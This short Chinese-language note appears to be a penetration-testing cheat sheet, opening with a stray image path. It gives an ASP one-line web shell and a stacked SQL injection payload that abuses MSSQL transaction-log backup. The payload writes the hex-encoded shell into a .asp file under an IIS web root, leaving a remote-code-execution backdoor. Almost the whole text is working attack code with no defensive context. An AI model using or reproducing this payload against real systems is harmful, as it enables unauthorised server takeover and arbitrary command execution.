 <%execute(request("a"))%>
差异备份 经常会出错的 不稳定
log 备份一句话
;IF EXISTS(select table_name from information_schema.tables where
table_name='test_tmp')drop table test_tmp;alter database mydb set RECOVERY
FULL;
; drop table test_tmp;create table test_tmp (a image);backup log mydb to disk
='C:/inetpub/wwwroot/www.demo1.com/asp.bak' with init;insert into test_tmp (a)
values (0x3C25657865637574652872657175657374282261222929253EDA);backup
log mydb to disk = 'C:/inetpub/wwwroot/www.demo1.com/123.asp'